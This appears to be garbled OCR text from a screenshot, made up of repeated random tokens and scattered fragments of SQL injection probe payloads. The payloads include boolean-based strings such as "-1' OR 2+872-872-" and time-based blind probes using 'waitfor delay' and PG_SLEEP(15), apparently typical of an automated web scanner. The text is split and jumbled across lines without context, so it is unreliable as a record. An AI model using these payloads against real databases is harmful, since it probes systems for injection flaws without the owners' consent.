
wUmrLVWz
wUmrLVWz
wUmrLVWz
w
wUmrLVWz
wUmrLVWz
wUmrLVWz
w
-1' OR 2+872-872-
-1" OR 2+715-715-
1=0+0+0+1 or
1=0+0+0+1 --
'XTVcehQ8'='
wUmrLVWzp7nBaPXI';
wUmrLVWzBz5Eb7l
waitfor delay
OR 43=(SELECT 43
'0:0:15' --
FROM
PG_SLEEP(15))--
@@mMQFV
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz
w
wUmrLVWz
wUmrLVWz
wUmrLVWz
w